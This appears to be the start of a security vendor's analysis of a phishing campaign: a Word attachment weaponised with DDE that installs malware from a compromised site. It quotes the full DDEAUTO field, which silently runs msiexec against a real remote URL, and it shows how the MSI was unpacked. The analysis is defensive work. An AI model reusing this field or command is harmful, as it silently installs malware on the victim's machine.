Last week Minerva prevented an attack at one of our customers’ sites. It was a classic malicious email titled “Quotation Request – EP”. It was allegedly sent from an email account of an African energy company and just like countless similar attacks it had a malicious attachment. In this case, it was a RAR archive containing two files – a benign text file and a Microsoft Word document weaponized with a DDE object. Once opened it downloaded an MSI file from a compromised website:
17 <w:instrText xml:space="preserve"> DDEAUTO c:\\windows\\system32\\cmd.exe "/c msiexec /i http://www.sckm.krakow.pl/aksu.msi /q" </w:instrText> 18
The DDEAUTO object
This file is an installer created from a regular executable using a free tool called msi2exe, wrapping the “plain” malicious Windows executable as an installer. That is only one of the first layers out of the many hiding the true essence of this malicious piece of code.
To obtain and analyze the executable, it can be extracted easily, using 7-Zip for example to open the MSI as an archive:
7z C:\Users\Public\aksu.msi\
File Edit View Favorites Tools Help
✚Add
▬Extract
▼Test
➠Copy
➡Move
✖Delete
ℹ Info
🗀 C:\Users\Public\aksu.msi\
| Name | Size | Packed Size | Created | M |
| --- | --- | --- | --- | --- |
| !AdminExecuteSequence | 54 | 64 | | |
| !AdvtExecuteSequence | 84 | 128 | | |
| !Binary | 4 | 64 | | |
| !Component | 12 | 64 | | |
| !CustomAction | 16 | 64 | | |
| !Directory | 6 | 64 | | |
| !Feature | 16 | 64 | | |
| !FeatureComponents | 4 | 64 | | |
| !InstallExecuteSequence | 402 | 448 | | |
| !Property | 36 | 64 | | |
| !_Columns | 400 | 448 | | |
| !_StringData | 1 980 | 1 984 | | |
| !_StringPool | 576 | 576 | | |
| !_Tables | 24 | 64 | | |
| Binary._D7D112F049BA1… | 2 382 713 | 2 383 872 | | |
| [5]SummaryInformation | 456 | 512 | | |
An executable, hidden inside aksu.msi
2/13